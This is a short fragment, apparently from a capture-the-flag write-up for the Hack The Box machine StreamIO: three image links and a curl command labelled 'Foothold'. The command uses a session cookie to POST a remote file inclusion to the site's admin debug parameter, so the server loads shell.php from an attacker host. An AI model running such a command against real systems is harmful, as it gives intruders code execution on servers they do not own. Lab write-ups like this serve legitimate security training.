 curl --insecure -b "PHPSESSID=kfr3bfkljibfpckvc8lt3sjs7s" -X POST --data "include=http://10.10.16.2/shell.php" https://streamio.htb/admin/index.php\?debug\=master.phpFoothold